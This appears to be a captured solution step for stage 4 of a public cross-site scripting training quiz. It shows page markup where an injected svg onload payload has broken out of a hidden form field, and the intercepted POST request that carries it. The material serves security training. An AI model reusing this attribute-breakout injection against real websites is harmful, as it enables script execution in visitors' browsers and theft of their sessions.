 <!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=e4e7a3b243e0e018e787c30c2ec8a6550b9a4bb
"
Search a place: "
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">…</select>
<input type="hidden" name="p3" value="hackme">
<svg onload="alert(document.domain)">">
</svg>
<hr class="red">
"We couldn't find any places called "
<b>"hello"</b>
" in "
<b>Japan</b>
"."
<hr class="red">
</form>
… <span id="msg" style>…</span> == $0
<p></p>
<hr>
"
This page was written by yamagata21,
Raw Params Headers Hex
POST /stage_4.php?sid=e4e7a3b243e0e018e787c30c2ec8a6550b9a4bb5 HTTP/1.1
Host: xss-quiz.int21h.jp
Connection: close
Content-Length: 27
Cache-Control: max-age=0
Origin: https://xss-quiz.int21h.jp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://xss-quiz.int21h.jp/stage_4.php?sid=17bfd977b71986530d23c3f9bfbabb00518c193c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; PHPSESSID=g49k9gun4q7aqkus3t11ksis63; __utma=251560719.780482464.153976177
__utmb=251560719.16.10.1540366918
p1=hello&p2=Japan&p3=hackme